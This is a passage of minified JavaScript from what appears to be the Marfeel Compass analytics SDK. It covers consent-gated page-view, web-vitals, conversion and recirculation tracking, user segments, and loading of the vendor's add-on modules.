this.trackPage()}listenForScrollDepth(){const e="requestAnimationFrame"in window?window.requestAnimationFrame:e=>e(),t=st((()=>e((()=>Me()))),1e3);window.addEventListener("scroll",t,{passive:!0})}async _trackRecirculationEvent(e){var t,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if(!this.canTrack())return;const i=await this.getTrackingCommonData(),o=r.map((e=>e.e)).some((e=>e.some((e=>"string"!=typeof e&&!!e.ac2)))),s={t:e,m:r.map((e=>{var t,n;return oo(oo({},e),{},{e:(null===(t=(n=e.e).map)||void 0===t?void 0:t.call(n,ge))||e.e})})),ac:i.ac,url:i.url,c:i.c,ut:i.ut,fv:i.fv,lv:i.lv,r:i.r,lp:i.lp,pageType:0,sui:i.sui,u:i.u,uc:i.uc,cc:i.cc,n:Qe(),cms_id:i.cms_id};this.tracker.pageType&&"fbia"===this.tracker.pageType&&(s.pageType=2);const a=kt(this.accountId);if(a){const{rfv:e,v:t,f:n,r}=a;s.rfv=e,s.rfv_r=r,s.rfv_f=n,s.rfv_v=t}return this.api.post("".concat("/recirculation/recirculation.php").concat(o?"?c=1":""),(e=>oo(oo({},e),{},{m:e.m.map((e=>{var t,n;return oo(oo({},e),{},{e:(null===(t=(n=e.e).map)||void 0===t?void 0:t.call(n,Cn))||e.e})}))}))(s)),null===(t=this.events)||void 0===t||null===(n=t.emitRecirculation)||void 0===n||n.call(t,s),s}async trackRecirculationEvent(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return await this._trackRecirculationEvent(e,this.moduleTracker.process(e,t))}getBasicConfig(){const{actualUserId:e}=this.getUserId();return oo({ac:this.accountId,t:this.temporalCookie.currentVisitStarted,r:this.getSessionReferrer(),url:this.url,c:this.canonical,pp:this.getPreviousPage(),lp:this.getLandingPage(),p:this.pageId,u:e,s:this.getSessionId(),v:.2,cms_id:this.cmsId},this.getLandingPagePublishTime()?{lpti:this.getLandingPagePublishTime()}:{})}async getTrackingCommonData(){const{userIdPromise:e}=this.getUserId();return oo(oo({},this.getBasicConfig()),{},{u:await e,ua:window.navigator.userAgent,rs:this.getRecirculationSource(),sui:this.getSiteUserId()||"",ut:this.getUserType(),fv:this.getFirstVisit(),lv:this.getLastVisit(),uvar:this.getUserVars(),svar:this.getSessionVars(),pvar:this.getPageVars(),pm:this.getPageMetrics(),uc:await this.getUserConsent(),useg:this.getUserSegments(),cc:$e(this.consentManager)})}async trackPageInternal(){this.tick>0&&(this.performanceStartTime=performance.now());const e=new FormData,{pageNav:t,jsTime:n}=(e=>{if(void 0!==window.performance&&"function"==typeof window.performance.getEntriesByType){const t=window.performance.getEntriesByType("navigation")[0];return gt=gt||window.performance.now()-e,gt>0?{pageNav:t,jsTime:gt}:{}}return{}})(this.performanceStartTime);null!=n&&(e.append("pt",n),void 0!==t&&void 0!==t.domainLookupEnd&&(e.append("pdns",t.domainLookupEnd-t.domainLookupStart),e.append("pcon",t.connectEnd-t.connectStart),e.append("pfet",t.responseEnd-t.fetchStart),e.append("pnet",t.responseEnd-t.requestStart),e.append("pttf",t.responseStart-t.requestStart),e.append("pint",t.domInteractive),e.append("pdcl",t.domContentLoadedEventEnd),e.append("pdclf",t.duration))),e.append("wv",this.webVitals.hasWebVitals()),e.append("lcp",this.webVitals.lcp),e.append("cls",this.webVitals.cls),e.append("fcp",this.webVitals.fcp),e.append("tbt",this.webVitals.tbt),e.append("inp",this.webVitals.inp);const r=e=>{try{if(!this.tracker.inpDrillDown||null===this.webVitals[e])return;this.setPageMetric(e,Math.floor(this.webVitals[e]))}catch(e){}};r("inpInputDelay"),r("inpProcessingDuration"),r("inpPresentationDelay"),r("inpIntersectionDuration"),this.webVitals.lcpOffender&&e.append("lcp_o",this.webVitals.lcpOffender),this.webVitals.clsOffender&&(e.append("cls_o",this.webVitals.clsOffender),e.append("cls_o_s",this.webVitals.clsOffenderStatus)),this.webVitals.inpOffender&&(e.append("inp_o",this.webVitals.inpOffender),e.append("inp_o_s",this.webVitals.inpOffenderStatus),this.webVitals.inpOffenderScript&&e.append("inp_o_src",this.webVitals.inpOffenderScript),this.webVitals.inpOffenderScriptFn&&e.append("inp_o_fn",this.webVitals.inpOffenderScriptFn),this.webVitals.inpOffenderScriptInvoke&&e.append("inp_o_in",this.webVitals.inpOffenderScriptInvoke)),Object.entries(this.getBasicConfig()).forEach((t=>{let[n,r]=t;null!=r&&e.append(n,r)}));const i=this.getUserSegments();null!=i&&i.length&&e.append("useg",JSON.stringify(i)),e.append("n",Qe());const o=Qe()-this.startPageTime;e.append("et",this.getEngagedTime()),e.append("l",o),e.append("ps",this.startPageTime),e.append("ut",this.getUserType()),e.append("sui",this.getSiteUserId()||""),e.append("sc",Me(0===this.tick)),e.append("fv",this.getFirstVisit()),e.append("lv",this.getLastVisit()),e.append("uvar",JSON.stringify(this.getUserVars())),e.append("svar",JSON.stringify(this.getSessionVars())),e.append("pvar",JSON.stringify(this.getPageVars())),e.append("pm",JSON.stringify(this.getPageMetrics())),e.append("nu","".concat(+Ze(this.temporalCookie,"isNewUser"))),e.append("exp",(()=>{try{return JSON.stringify([...Qi.values()])}catch(e){return"[]"}})()),this.isLastEvent&&e.append("le","1"),this.ecommerceData&&e.append("stock",this.ecommerceData.stock),(this.publishTime||this.updateTime)&&(e.append("uti",this.updateTime),e.append("pti",this.publishTime)),this.mediaCounter.mediaItems&&e.append("m_n",this.mediaCounter.mediaItems),this.mediaCounter.maxMediaPlayed&&e.append("m_t",this.mediaCounter.maxMediaPlayed),e.append("ads",this.adsTracker.getAds());const s=this.adsTracker.getAdUnits();s.length>0&&e.append("aups",s);const{conv:a,conv_i:c}=this.conversionsStore.getLastConversion();a&&(e.append("conv",a),c&&e.append("conv_i",c),this.conversionsStore.clearLastConversion());const l=this.conversionsStore.getAllConversions();if(l.length&&e.append("c_t",JSON.stringify(l)),this.recirculationSource&&e.append("rs",this.getRecirculationSource()),e.append("uc",this.isLastEvent?this.getUserConsent(!1):await this.getUserConsent()),e.append("cc",$e(this.consentManager)),e.append("a",this.tick),this.consentManager.getConsent("personalization")){const t=kt(this.accountId);if(t){const{rfv:n,v:r,r:i,f:o}=t;e.append("rfv",n),e.append("rfv_v",r),e.append("rfv_r",i),e.append("rfv_f",o)}}return this.tracker.pageType&&e.append("pageType",wr(this.tracker.pageType)),await this.track(e),e}async collectAndTrackPage(){for(;window[this.trackerName].data.length>0;){const e=window[this.trackerName].data.shift();"userType"===e[0]?this.setUserType(e[1]):"userId"===e[0]?this.setSiteUserId(e[1]):"setCookies"===e[0]?this.setCookies(e[1]):"adRendered"===e[0]?this.adsTracker.trackAdEventLegacy("slotRenderEnded",e[1],e[2]):"userVar"===e[0]?this.setUserVar(e[1],e[2]):"sessionVar"===e[0]?this.setSessionVar(e[1],e[2]):"pageVar"===e[0]?this.setPageVar(e[1],e[2]):"pageMetric"===e[0]?this.setPageMetric(e[1],e[2]):"trackConversion"===e[0]?this.trackConversion(e[1],e[2]):"getRFV"===e[0]&&this.getRFV(e[1])}return await this.trackPageInternal()}async trackPage(){if(!this.canTrack())return;this.isLastEvent=!1;let e=null;return 0!==this.tick&&"hidden"===document.visibilityState||(e=await this.collectAndTrackPage()),((e,t)=>{const n=Object.keys(pr).map((e=>parseInt(e,10))).sort(((e,t)=>e-t)).reduce(((t,n)=>null===t&&n>e?n:t),null);n&&hr.callOnTimer(t,pr[n])})(this.tick,(()=>this.trackPage())),e}getRFV(e){if(!this.consentManager.getConsent("personalization"))return e?e(yt):yt;const{userIdPromise:t,actualUserId:n}=this.getUserId(),r=Ze(this.temporalCookie,"isNewUser");return e?t.then((t=>async function(e,t,n,r){let i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];const o=kt(e);return o?(n(o),o):function(e,t,n,r){let i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];return new Promise((o=>{const s=wt(e,t,r,i);J(vt,s,{onSuccessCallback:t=>{const r=bt(JSON.parse(t),e);n(r),o(r)},contentType:"application/x-www-form-urlencoded"})}))}(e,t,n,r,i)}(this.accountId,t,e,this.getSiteUserId(),r))):(console.error("Deprecated: please pass a callback to the function getRFV"),function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return kt(e)||function(e,t,n){const r=wt(e,t,n,arguments.length>3&&void 0!==arguments[3]&&arguments[3]),i=J(vt,r,{sync:!0,contentType:"application/x-www-form-urlencoded"});return bt(JSON.parse(i),e)}(e,t,n,r)}(this.accountId,n,this.getSiteUserId(),r))}async trackNewPage(e){var t;if(null!==(t=history.state)&&void 0!==t&&t.mrfSkip)return;const n=((e,t)=>e?"string"==typeof e?{url:e}:e:{})(e);let{initialPageVars:r}=n,i=this.tracker.lazy;return this.tick>0?(this.isLastEvent=!0,await this.trackPageInternal(),this.previousPage=""+this.canonical,i=!1):r=oo(oo({},Object.fromEntries(this.getPageVars())),r),se={},await this.initialize(oo(oo({},n),{},{initialPageVars:r,fromSPA:!i}))}on(e,t){this.dispatcher.on(e,t)}setupConsent(e){const t=()=>{this.saveAmpPermanentCookie(ct("compass_uid"))};this.consentManager.onChange((()=>{!this.tracker.blockOnReject||this.consentManager.getConsent("cookies")?(this.canWriteCookies()?this.saveCookies({force:!0}):this.removeCookies(),t()):this.stopTracking()}).bind(this)),t();const n=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{useCookies:t}=e;if(Ke(t))return t;const n=Fe("__nrCookieConsent");return Ke(n)?n:null}(e);null!==n&&this.consentManager.setConsent("cookies",n)}async getPaywallScore(){const{actualUserId:e}=this.userIdManager.getUserId();return this.consentManager.getConsent("personalization")?(async e=>{const t="".concat(pt,"?").concat(ft(e)),n=await window.fetch(t);if(!n.ok)throw new Error(n.status);const{score:r}=await n.json();return r})({accountId:this.accountId,userId:e,siteUserId:this.getSiteUserId()}):ht}async predict(){const{actualUserId:e}=this.userIdManager.getUserId(),t=await(async e=>{const t="".concat(mt,"?").concat(ft(e)),n=await fetch(t);if(!n.ok)throw new Error(n.status);return await n.json()})({accountId:this.accountId,userId:e,siteUserId:this.getSiteUserId(),totalPageviews:this.getTotalPageviews(),sessionDuration:this.getSessionDuration()});return t.probability&&Wr("predict:probability",t.probability),t}async setRecirculationTracking(){return this.setRecirculationTrackingInternal(!0)}async setRecirculationTrackingInternal(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const t=Promise.race([this.synchronizer.wait("experimentation").then((e=>e?this.synchronizer.wait("headline"):Promise.resolve())),this.synchronizer.wait("experimentationFailed"),this.synchronizer.wait("experimentationDisabled").then((()=>Promise.resolve())),new Promise((e=>setTimeout(e,3e3)))]),[{layouts:n}]=await Promise.all([this.tracker.rm,t]);await async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>{};await wn(),function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>{};const{observeDomChanges:r=!0,layouts:i=[]}=t,o=r?fn:mn;jt().forEach((t=>t.shadowRoot&&o(e,t.shadowRoot,{parentNode:t,layouts:i},n))),o(e,document.body,{layouts:i},n)}(e,t,n)}(((e,t)=>{(e=>{"hidden"!==document.visibilityState?e():document.addEventListener("visibilitychange",(()=>{"hidden"!==document.visibilityState&&e()}),{once:!0})})((()=>this.trackRecirculationEvent(e,t.map((e=>{let{module:t,links:n,position:r}=e;return{n:t,e:n,p:r}})))))}),{observeDomChanges:e,layouts:n},(()=>this.dispatcher.dispatch("recirculationChanged"))),this.synchronizer.resolve("recirculationTracking")}setRecirculationConfig(){let{modules:e=[],layouts:t=[],blacklist:n=[],redirectionLinks:r=[]}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.tracker.rm.set((i=>{let{modules:o=[],layouts:s=[],blacklist:a=[],redirectionLinks:c=[]}=i;const l={blacklist:ot([...a,...n]),redirectionLinks:ot([...c,...r]),modules:ot([...o,...e]),layouts:ot([...s,...t])};return this.dispatcher.dispatch("recirculationConfigChanged",oo({},l)),l})),async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{};e.modules.length&&(await wn(),On(e),oe((()=>{On(e)&&t()})),t())}({modules:e,blacklist:n,redirectionLinks:r},(()=>{this.setRecirculationTrackingInternal(!1),this.dispatcher.dispatch("recirculationChanged")}))}getRecirculationConfig(){return this.tracker.rm}setRecirculationModules(e){this.setRecirculationConfig({modules:e})}setConversionButtons(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];e&&e.length&&function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;document.readyState&&"complete"===document.readyState?Xi(e,t):document.addEventListener("readystatechange",(n=>{"complete"===document.readyState&&Xi(e,t)}))}(e,this.trackConversion.bind(this))}async addUserSegment(e){this.tracker.useLocalstorageForUserVars&&await this.synchronizer.wait("localstorageVarsSynced");const t=Ze(this.permanentCookie,"userSegments")||[];this.permanentCookie.userSegments=[...t,e],this.markAsModified("permanent"),this.saveCookies()}async setUserSegments(e){this.tracker.useLocalstorageForUserVars&&await this.synchronizer.wait("localstorageVarsSynced"),this.permanentCookie.userSegments="string"==typeof e?e.split(","):e,this.markAsModified("permanent"),this.saveCookies()}removeUserSegment(e){this.permanentCookie.userSegments=this.permanentCookie.userSegments?this.permanentCookie.userSegments.filter((t=>t!==e)):[],this.markAsModified("permanent"),this.saveCookies()}clearUserSegments(){this.permanentCookie.userSegments=[],this.markAsModified("permanent"),this.saveCookies()}async getUserSegmentsAsync(){return await this.synchronizer.wait("pageInitialized"),this.tracker.useLocalstorageForUserVars&&await this.synchronizer.wait("localstorageVarsSynced"),this.getUserSegments()}getUserSegments(){var e;return(null===(e=this.permanentCookie)||void 0===e?void 0:e.userSegments)||[]}getContext(e){var t;return e?null===(t=this.contextVariables)||void 0===t?void 0:t[e]:this.contextVariables}setContext(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.contextVariables=e}trackPaymentMethod(){(e=>{try{const n=e.getSessionVars();if("hub.marfeel.com"===document.location.host)return;if(window.addEventListener("message",(t=>{if("https://experiences.mrf.io"===t.origin){var n,r,i;if(null!==(n=t.data)&&void 0!==n&&n.activePayment)e.setSessionVar("activePaymentMethod",t.data.activePayment);else if(null!==(r=t.data)&&void 0!==r&&r.retryData&&window.PaymentRequest){var o;const{paymentMethod:n,paymentDetails:r}=null===(o=t.data)||void 0===o?void 0:o.retryData;new PaymentRequest([n],r,{}).canMakePayment().then((t=>{t&&e.setSessionVar("activePaymentMethod","applePay")})).catch((()=>{}))}Zi=!1;const s=null===(i=document.body)||void 0===i?void 0:i.querySelector("iframe#".concat("dw-mrf"));s&&document.body.removeChild(s)}})),!Zi||!n.activePaymentMethod){var t;const e=document.createElement("iframe");e.id="dw-mrf",e.setAttribute("allow","payment"),e.setAttribute("style","display:none;"),e.src=Yi,null===(t=document.body)||void 0===t||t.appendChild(e),Zi=!0}}catch(e){}})(this)}async addMediaItemPlayed(){this.mediaCounter.addItem()}async setMediaSecondsPlayed(e){this.mediaCounter.setMaxSeconds(e)}}function lo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function uo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?lo(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):lo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}class ho extends co{constructor(e,t,n,r){window.__mrfCompass=uo(uo({data:[]},window.__mrfCompass||{}),e),super(e,t,n,r),o(this,"synchronizer",void 0),this.synchronizer=n}initialize(){this.synchronizer.resolve("pageInitialized")}getEndpointDomain(){return"https://events.newsroom.bi"}getRFV(e){var t,n;null===(t=window)||void 0===t||null===(n=t.top)||void 0===n||n.marfeel.cmd.push(["compass",function(){var t=r((function*(t){t.getRFV(e)}));return function(e){return t.apply(this,arguments)}}()])}getTrackingCommonData(){return r((function*(){return new Promise((e=>{var t,n;null===(t=window)||void 0===t||null===(n=t.top)||void 0===n||n.marfeel.cmd.push(["compass",function(){var t=r((function*(t){return e(yield t.getTrackingCommonData())}));return function(e){return t.apply(this,arguments)}}()])}))}))()}}function po(){return(po=r((function*(){return new Promise((e=>{try{document.prerendering?document.addEventListener("prerenderingchange",(()=>{window.marfeel.cmd.push(["compass",function(e){e.setPageVar("mrfprerendered_tracked","true")}]),e()})):e()}catch(t){e()}}))}))).apply(this,arguments)}function mo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function fo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?mo(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):mo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var go="mrfhud";class vo extends co{constructor(e,t,n,i){var o,s,a,c;window.__mrfCompass=fo(fo({data:[],rm:{lazy:!0}},window.__mrfCompass||{}),e),super(e,t,n,i),function(e){R.apply(this,arguments)}(this,(c=go,r((function*(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=new URL(window.location.href),n=!!t.hash.includes(c);if(n&&e)try{D(function(e,t){var n=new URL(e.href),r=e.hash.split("#").filter((e=>""!==e&&e!==t&&!e.startsWith("".concat(t,"="))));return n.hash=r.length?"#".concat(r.join("#")):"",n.toString()}(t,c))}catch(e){}return n}))),N(go),N("activate-overlay"),(s="".concat("mrfHudStorage","-").concat(e.accountId),a="".concat("compass-overlay","_").concat(e.accountId),r((function*(){try{var e=window.localStorage.getItem(s);if(e)return JSON.parse(e).entries[a].active}catch(e){}return!1}))),(o=e.accountId,r((function*(){return new Promise((e=>{window.addEventListener("message",(t=>{var{data:n}=t;((e,t)=>{return!(998===(n=e)||"998"===n||window.self!==window.top||"compass_chrome_extension"!==(null==t?void 0:t.origin)||"extension:load_overlay"!==(null==t?void 0:t.type));var n})(o,n)&&e(!0)}))}))}))))}}function yo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function bo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yo(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}y("compass",["consent","synchronizer","events"],function(){var e=r((function*(e,t){var[n,r]=t;yield function(){return po.apply(this,arguments)}(),yield I(e,n,r,1e3);try{var i;if(window.top!==window.self&&(null===(i=window.top)||void 0===i?void 0:i.marfeel.config.accountId)===e.accountId)return Promise.resolve(ho)}catch(e){}return Promise.resolve(vo)}));return function(t,n){return e.apply(this,arguments)}}()),s(289),y("multimedia",["compass","consent","synchronizer"],function(){var e=r((function*(e,t){var n,r,i,[o,a,c]=t;return yield I(bo(bo({},e),{},{blockOnNoConsent:!(null===(n=e.multimedia)||void 0===n||!n.providers)&&-1!==(null===(r=e.multimedia)||void 0===r||null===(i=r.providers)||void 0===i?void 0:i.indexOf("youtube"))||e.blockOnNoConsent}),a,c),e.multimedia?s.e(761).then(s.bind(s,761)).then((e=>e.default)):Promise.reject()}));return function(t,n){return e.apply(this,arguments)}}());class wo{constructor(){o(this,"promises",void 0),this.promises={}}wait(e){var t,n;null!==(n=(t=this.promises)[e])&&void 0!==n||(t[e]={});var r=this.promises[e].promise;return void 0===r?(r=new Promise(((t,n)=>{this.promises[e].resolve=t,this.promises[e].reject=n})),this.promises[e].promise=r,r):r}resolve(e,t){var n,r;null!==(r=(n=this.promises)[e])&&void 0!==r||(n[e]={}),void 0===this.promises[e].resolve?this.promises[e].promise=Promise.resolve(t):(0,this.promises[e].resolve)(t)}reject(e,t){var n,r;null!==(r=(n=this.promises)[e])&&void 0!==r||(n[e]={}),void 0===this.promises[e].reject?this.promises[e].promise=Promise.reject(t):(0,this.promises[e].reject)(t)}}y("synchronizer",[],(()=>Promise.resolve(wo)));let ko=()=>({emit(e,...t){for(let n=0,r=this.events[e]||[],i=r.length;n<i;n++)r[n](...t)},events:{},on(e,t){return(this.events[e]||=[]).push(t),()=>{this.events[e]=this.events[e]?.filter((e=>t!==e))}}});function Oo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Co(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Oo(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Oo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var So={elegible:"eligible",impression:"impression",click:"click"};class Eo{constructor(){o(this,"emitter",void 0),this.emitter=ko()}on(e,t){this.emitter.on(e,(e=>{"click"===e.t?null==t||t(e):setTimeout((()=>{null==t||t(e)}),0)}))}emitRecirculation(e){var t=function(e){return{t:So[e.t],m:e.m}}(e),n=function(e){return e.m.reduce(((t,n)=>{var r=n.n;if(r.startsWith("FC_")||r.startsWith("IL_")){var i,o=r.startsWith("IL_")?"inline":"flowcards";return Co(Co({},t),{},{["recirculation:".concat(o)]:{t:e.t,m:[...(null===(i=t["recirculation:".concat(o)])||void 0===i?void 0:i.m)||[],n]},["recirculation:".concat(r)]:{t:e.t,m:[n]}})}return Co(Co({},t),{},{["recirculation:".concat(r)]:{t:e.t,m:[n]}})}),{})}(t);this.emitter.emit("recirculation",t),Object.keys(n).forEach((e=>{this.emitter.emit(e,n[e])}))}}y("events",[],(()=>Promise.resolve(Eo)));var Po=(e,t,n)=>{var r,i;r=((e,t,n)=>{var r=document.createElement("script");return r.src=e,r.id=n,t?r.type="module":(r.setAttribute("nomodule",""),r.setAttribute("defer","")),r})(e,n,t),i=document.head,new Promise(((e,t)=>{r.addEventListener("error",(e=>t(e.error))),r.addEventListener("load",(()=>e())),i.append(r)}))},To="https://sdk.mrf.io/statics",Ao={ecommerce:{srcModule:"".concat(To,"/compass-ecommerce-sdk.js"),srcNoModule:"".concat(To,"/compass-ecommerce-sdk.es5.js"),dependencies:["compass"]},multimedia:{srcModule:"".concat(To,"/compass-multimedia-sdk.js"),srcNoModule:"".concat(To,"/compass-multimedia-sdk.es5.js"),dependencies:["compass"]}},Io=e=>"".concat(e,"?version=2171");class jo{load(e,t){var n=Ao[e];t&&function(){v.addConfig(...arguments)}(t),Po(Io(n.srcModule),e,!0),Po(Io(n.srcNoModule),e,!1)}loadFile(e,t,n){Po(e,t,n)}}y("loader",[],(()=>Promise.resolve(jo)))})();